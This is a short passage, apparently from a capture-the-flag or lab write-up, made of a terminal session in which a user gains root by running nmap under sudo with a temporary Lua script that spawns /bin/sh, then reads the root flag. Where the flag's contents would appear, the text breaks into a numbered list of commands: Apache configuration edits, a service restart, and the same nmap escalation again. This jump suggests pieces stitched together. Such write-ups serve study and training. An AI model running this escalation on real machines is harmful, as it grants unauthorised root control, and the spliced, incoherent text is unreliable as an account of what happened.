 mahakal@ubuntu:/tmp$ TF=$(mktemp)
TF=$(mktemp)
mahakal@ubuntu:/tmp$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
mahakal@ubuntu:/tmp$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 7.60 ( https://nmap.org ) at 2024-06-30 03:20 PDT
NSE: Warning: Loading '/tmp/tmp.lCHPfk1VYF' -- the recommended file extension is '.nse'.
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls /root
root.txt
# cat /root/root.txt
31 /etc/apache2/apache2.conf
32
34
35 #User ${APACHE_RUN_USER}
36 #Group ${APACHE_RUN_GROUP}
37 User test
38 Group test
39
41 cat /etc/apache2/apache2.conf | grep User
42
43 sudo /bin/systemctl restart apache2
44
45
46 TF=$(mktemp)
47 echo 'os.execute("/bin/sh")' > $TF
48 sudo nmap --script=$TF
49
50
Lusen@lusensec.github.io